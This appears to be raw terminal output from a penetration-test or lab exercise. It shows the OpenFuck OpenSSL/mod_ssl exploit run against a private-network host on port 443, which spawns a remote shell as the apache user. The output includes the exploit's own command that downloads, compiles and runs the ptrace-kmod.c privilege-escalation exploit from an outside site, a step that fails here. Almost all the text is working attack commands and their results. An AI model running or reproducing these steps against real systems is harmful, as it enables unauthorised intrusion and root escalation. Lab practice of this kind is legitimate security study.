 └─$ ./764 0x6b 192.168.1.20 443
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8068
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
-exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; net/0304
--13:28:37--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
bash: ./p: No such file or directory
bash-2.05$
bash-2.05$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-2.05$